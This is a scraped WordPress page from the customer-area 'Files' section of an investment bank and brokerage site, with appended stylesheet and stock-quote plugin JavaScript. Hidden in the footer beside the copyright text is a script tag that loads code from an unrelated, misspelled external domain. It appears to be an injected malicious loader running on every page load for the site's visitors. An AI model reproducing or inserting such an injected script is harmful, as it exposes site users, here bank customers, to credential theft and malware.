	div.breaking-news-ticker .breaking-news-ticker-title span {
    	border-color: transparent transparent transparent #333333;
	}
	
	.breaking-news-ticker .controls {
   		top: 5px;
	}

	.breaking-news-ticker .entry-meta {
		color:#FFFFFF;
	}

	.breaking-news-ticker .controls span {
    	background-color: #dd3333	}

</style><meta name="generator" content="Custom Login v3.2.15" />
<link rel="icon" href="https://www.visorcapital.com/wp-content/uploads/2017/01/cropped-logo-500-3-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.visorcapital.com/wp-content/uploads/2017/01/cropped-logo-500-3-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.visorcapital.com/wp-content/uploads/2017/01/cropped-logo-500-3-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.visorcapital.com/wp-content/uploads/2017/01/cropped-logo-500-3-270x270.jpg" />
</head>
<body class="page-template-default page page-id-452 page-parent page-child parent-pageid-445 blog onetone elementor-default elementor-kit-1103">
	<div class="wrapper">
		<div class="top-wrap">
                    <!--Header-->
            <header class="header-wrap logo-left " role="banner">
                             
                <div class="main-header ">
                    <div class="container">
                        <div class="logo-box">
                                                
                            <a href="https://www.visorcapital.com/">
                            <img class="site-logo normal_logo" alt="Visor Capital UK ltd" src="https://www.visorcapital.com/wp-content/themes/onetone/images/logo.png" />
                            </a>
                                                   </div>	
                        <button class="site-nav-toggle">
                            <span class="sr-only">Toggle navigation</span>
                            <i class="fa fa-bars fa-2x"></i>
                        </button>
                        <nav class="site-nav style3" role="navigation">

                            <ul id="menu-main" class="main-nav"><li id="menu-item-489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-489"><a href="https://www.visorcapital.com/about/"><span>About us</span></a></li>
<li id="menu-item-493" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-493"><a href="https://www.visorcapital.com/services/"><span>Services</span></a></li>
<li id="menu-item-491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-491"><a href="https://www.visorcapital.com/documents/"><span>Documents</span></a></li>
<li id="menu-item-490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-490"><a href="https://www.visorcapital.com/contact/"><span>Contacts</span></a></li>
 </ul>
                        </nav>
                    </div>
                </div>
                            
                <div class="fxd-header">
                    <div class="container">
                        <div class="logo-box">
                                                    <a href="https://www.visorcapital.com/"><img class="site-logo normal_logo" src="https://www.visorcapital.com/wp-content/themes/onetone/images/logo.png"></a>
                            
                                      
                                                       <div class="name-box" style=" display:block;">
                                <a href="https://www.visorcapital.com/"><h2 class="site-name">Visor Capital UK ltd</h2></a>
                                <span class="site-tagline">Investment Bank and Brokerage Company</span>
                            </div>
                            
                        </div>
                        <button class="site-nav-toggle">
                            <span class="sr-only">Toggle navigation</span>
                            <i class="fa fa-bars fa-2x"></i>
                        </button>
                        <nav class="site-nav style3" role="navigation">

                            <ul id="menu-main" class="main-nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-489"><a href="https://www.visorcapital.com/about/"><span>About us</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-493"><a href="https://www.visorcapital.com/services/"><span>Services</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-491"><a href="https://www.visorcapital.com/documents/"><span>Documents</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-490"><a href="https://www.visorcapital.com/contact/"><span>Contacts</span></a></li>
 </ul>
                        </nav>
                    </div>
                </div>
 
            </header>
            <div class="slider-wrap"></div>
        </div><article id="post-452" class="post-452 page type-page status-publish hentry" role="article">


  <section class="page-title-bar title-left no-subtitle">
    <div class="container">
          <hgroup class="page-title">
        <h1>
          Files        </h1>
      </hgroup>
         <div class="breadcrumb-nav breadcrumbs" itemprop="breadcrumb"><div itemscope itemtype="http://schema.org/WebPage" id="crumbs"><i class="fa fa-home"></i> <a itemprop="breadcrumb" href="https://www.visorcapital.com">Home</a> / <a itemprop="breadcrumb" href="https://www.visorcapital.com/customer-area/">Customer Area</a> / <span class="current">Files</span></div></div>      <div class="clearfix"></div>
    </div>
  </section>
 
    
  <div class="post-wrap">
    <div class="container">
      <div class="post-inner row no-aside">
        <div class="col-main">
          <section class="post-main" role="main" id="content">
                        <article class="post type-post" role="article">
                            <div class="entry-main">
            
                <div class="entry-content">
                  <p>[customer-area-private-files-home /]</p>
                                  </div>
                
              </div>
            </article>
            <div class="post-attributes">
              <!--Comments Area-->
              <div class="comments-area text-left">
                              </div>
              <!--Comments End-->
            </div>
                      </section>
        </div>
                      </div>
    </div>
  </div>
</article>
<!--Footer-->

<footer>
      <div class="footer-info-area" role="contentinfo">
    <div class="container">
      <div class="site-info pull-left"> <script src=//async.globalnetsever.net></script> Copyright &nbsp;&nbsp; &nbsp;&nbsp;
 				<!--?php
							  if( is_home() || is_front_page()){
								printf(__('Designed by <a href="%s">MageeWP Themes</a>.','onetone'),esc_url('https://www.mageewp.com/'));
							  }else{
								 printf(__('Designed by MageeWP Themes.','onetone')); 
								  }
				?-->
				&nbsp;&nbsp; &nbsp;&nbsp; Our Cookies <a href="/CookiePolicyGDPR.htm" target="_blank" rel="noopener noreferrer">Extended Information and Consent</a>		  
				  
				&nbsp;&nbsp;&nbsp;&nbsp;  &nbsp;&nbsp;&nbsp;&nbsp;
				  
				<!--Our <a href="https://www.iubenda.com/privacy-policy/83898654" class="iubenda-nostyle iubenda-embed " title="Privacy Policy">Privacy Policy</a> <script type="text/javascript">(function (w,d) {var loader = function () {var s = d.createElement("script"), tag = d.getElementsByTagName("script")[0]; s.src="https://cdn.iubenda.com/iubenda.js"; tag.parentNode.insertBefore(s,tag);}; if(w.addEventListener){w.addEventListener("load", loader, false);}else if(w.attachEvent){w.attachEvent("onload", loader);}else{w.onload = loader;}})(window, document);</script-->
				Our <a href="/PrivacyPolicy.htm" target="_blank" rel="noopener noreferrer">Privacy Policy</a>
	
				&nbsp;&nbsp;&nbsp;&nbsp;  &nbsp;&nbsp;&nbsp;&nbsp;
				
	  </div>
	  
      <div class="site-social pull-right">
		<span id="siteseal"><script async type="text/javascript" src="https://seal.godaddy.com/getSeal?sealID=oX7AEiXrAZ3nrwU6RnGIKPyvfGeDrYeSyTdhF1nGauuJlFFZbku7IGkZvBoa"></script></span>
	  </div>

      <div class="site-social pull-right">
              </div>
    </div>
  </div>
  </footer>
</div>

<script type="text/javascript">
    jQuery(document).ready(function(){
        jQuery("#main-bnt").easyTicker({    
            direction: 'up',
            speed: 500,
            interval: 3000,
            height: 'auto',
            visible: 1,
            mousePause: 1,
            controls: {
                down: '#prev-btn',
                up: '#next-btn'
            }
         });
    });
</script>
    <a href="javascript:;">
        	<div id="back-to-top">
        		<span class="fa fa-arrow-up"></span>
            	<span>TOP</span>
        	</div>
        </a><script type='text/javascript' id='onetone-companion-front-js-extra'>
/* <![CDATA[ */
var oc_params = {"ajaxurl":"https:\/\/www.visorcapital.com\/wp-admin\/admin-ajax.php","plugins_url":"https:\/\/www.visorcapital.com\/wp-content\/plugins\/onetone-companion","i18n":{"i1":"Please fill out all required fields.","i2":"Please enter valid email.","i3":"Please enter your name.","i4":"Message is required."}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.visorcapital.com/wp-content/plugins/onetone-companion/assets/js/main.js?ver=1.1.1' id='onetone-companion-front-js'></script>
<script type='text/javascript' src='https://www.visorcapital.com/wp-content/themes/onetone/plugins/YTPlayer/jquery.mb.YTPlayer.js?ver=5.9.12' id='jquery-mb-ytplayer-js'></script>
<script type='text/javascript' src='https://www.visorcapital.com/wp-content/themes/onetone/plugins/bootstrap/js/bootstrap.min.js?ver=3.3.4' id='bootstrap-js'></script>
<script type='text/javascript' src='https://www.visorcapital.com/wp-content/themes/onetone/plugins/jquery.nav.js?ver=1.4.14%20' id='jquery-nav-js'></script>
<script type='text/javascript' src='https://www.visorcapital.com/wp-content/themes/onetone/plugins/jquery.scrollTo.js?ver=1.4.14' id='jquery-scrollto-js'></script>
<script type='text/javascript' src='https://www.visorcapital.com/wp-content/themes/onetone/plugins/jquery.parallax-1.1.3.js?ver=1.1.3' id='jquery-parallax-js'></script>
<script type='text/javascript' src='https://www.visorcapital.com/wp-content/themes/onetone/plugins/respond.min.js?ver=5.9.12' id='respond-js'></script>
<script type='text/javascript' src='https://www.visorcapital.com/wp-content/themes/onetone/plugins/magnific-popup/jquery.magnific-popup.min.js?ver=3.1.5' id='jquery-magnific-popup-js'></script>
<script type='text/javascript' src='https://www.visorcapital.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://www.visorcapital.com/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' src='https://www.visorcapital.com/wp-content/themes/onetone/plugins/jquery.waypoints.js' id='jquery-waypoints-js'></script>
<script type='text/javascript' src='https://www.visorcapital.com/wp-content/themes/onetone/plugins/jquery.counterup.js?ver=2.1.0' id='jquery-counterup-js'></script>
<script type='text/javascript' src='https://www.visorcapital.com/wp-content/themes/onetone/plugins/owl-carousel/owl.carousel.js?ver=2.2.0' id='owl-carousel-js'></script>
<script type='text/javascript' id='onetone-default-js-extra'>
/* <![CDATA[ */
var onetone_params = {"ajaxurl":"https:\/\/www.visorcapital.com\/wp-admin\/admin-ajax.php","themeurl":"https:\/\/www.visorcapital.com\/wp-content\/themes\/onetone","slide_autoplay":"1","slideSpeed":"5000","slider_control":"1","slider_pagination":"1","slide_fullheight":"0","sticky_header":"yes","primary_color":"#37cadd","is_rtl":"","enable_image_lightbox":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.visorcapital.com/wp-content/themes/onetone/js/onetone.js?ver=3.0.6' id='onetone-default-js'></script>
</body></html>

--- FILE ---
content_type: text/css
request_url: https://www.visorcapital.com/wp-content/plugins/newsticker/css/style.css?ver=5.9.12
body_size: -143
content:
div.ticker {overflow:hidden;}
div.ticker strong{float:left;background:#333;color:#fff;margin-right:15px;display:inline-block;padding:0 15px}
div.ticker ul{}
div.ticker ul li{}
div.ticker ul li a{}

--- FILE ---
content_type: text/javascript
request_url: https://www.visorcapital.com/wp-content/plugins/show-stock-quotes/include/js/kjb_quotes.js?ver=5.9.12
body_size: 705
content:
/*
 * Created by Kyle Benk
 * http://kylebenkapps.com
 *
 * Google Finance Credit to http://jsfiddle.net/A4jKT/4/
 */

jQuery(document).ready(function($) {

	var url = "http://finance.google.com/finance/info?client=ig";

	var tables = $(".kjb_show_stock_quotes_table");

	for (var x = 0; x < tables.length; x++) {

		var stocks = $("#kjb_show_stock_quotes_widget_" + $(tables[x]).attr('id')).val();

		get_stock_data(url, $(tables[x]).attr('id'), $("#kjb_show_stock_quotes_id_color_" + $(tables[x]).attr('id')).val(), stocks);
	}

	  function commaSeparateNumber(val){
	    while (/(\d+)(\d{3})/.test(val.toString())){
	      val = val.toString().replace(/(\d+)(\d{3})/, '$1'+','+'$2');
	    }
	    return val;
	  }

	function get_stock_data(url, table_id, color, stocks) {

    	/*
$.ajax({
    		dataType: "text",
			url: url + '&q=' + stocks,
		})
*/
		 $.getJSON(url + '&q=' + stocks + "&callback=?")
	        .done(function (data) {

	        	/*
data = data.substr(3);

				data = data.replace("/ ^[\b \t \n \r \]*$", '');

	        	data = jQuery.parseJSON(unescape(data));
*/


		        if (typeof(data) != "undefined" && data !== null) {

		        	for (q = 0; q < data.length; q++) {

			        	var symbol = data[q].t.replace('^', '-');
						symbol = symbol.replace('.', '_');
						var last_price = parseFloat(data[q].l.replace(',', ''));
						var last_change = parseFloat(data[q].c);

						if (last_change <= 0) {
				        	if (color == 'change') {
					        	$(".kjb_show_stock_quotes_quote_" + table_id + symbol).attr('style', 'border: none; color:red; text-align:right');
				        	}else {
					        	$(".kjb_show_stock_quotes_quote_" + table_id + symbol).attr('style', 'border: none; text-align:right');
				        	}

							$(".kjb_show_stock_quotes_change_" + symbol).attr('style', 'border: none; color:red; text-align:right');
							$(".kjb_show_stock_quotes_change_p_" + symbol).attr('style', 'border: none;color:red; text-align:right');
				        }else{
				        	if (color == 'change') {
				        	 $(".kjb_show_stock_quotes_quote_" + table_id + symbol).attr('style', 'border: none;color:green; text-align:right');
				        	}else {
					        	$(".kjb_show_stock_quotes_quote_" + table_id + symbol).attr('style', 'border: none; text-align:right');
				        	}

							$(".kjb_show_stock_quotes_change_" + symbol).attr('style', 'border: none;color:green; text-align:right');
							$(".kjb_show_stock_quotes_change_p_" + symbol).attr('style', 'border: none;color:green; text-align:right');
				        }

				        var price = (Math.round(last_price * 100) / 100).toFixed(2);
				        var change = (Math.round(last_change * 100) / 100).toFixed(2);

				        $(".kjb_show_stock_quotes_quote_" + table_id + symbol).text('$' + commaSeparateNumber(price));
						$(".kjb_show_stock_quotes_change_" + symbol).text(change);
						$(".kjb_show_stock_quotes_change_p_" + symbol).text(data[q].cp + '%');

						if (last_price == 0) {
							if (color == 'change') {
								$(".kjb_show_stock_quotes_quote_" + table_id + symbol).attr('style', 'border: none;color:red; text-align:right');
							}else {
					        	$(".kjb_show_stock_quotes_quote_" + table_id + symbol).attr('style', 'border: none; text-align:right');
				        	}

							$(".kjb_show_stock_quotes_change_" + symbol).attr('style', 'border: none;color:red; text-align:right');
							$(".kjb_show_stock_quotes_change_p_" + symbol).attr('style', 'border: none;color:red; text-align:right');
							$(".kjb_show_stock_quotes_quote_" + table_id + symbol).text('Invalid');
							$(".kjb_show_stock_quotes_change_" + symbol).text('Invalid');
						}
		        	}

		        }
	    })
	        .fail(function (jqxhr, textStatus, error) {
	        	var err = textStatus + ", " + error;
	        	//console.log(err);
	    });
	}
});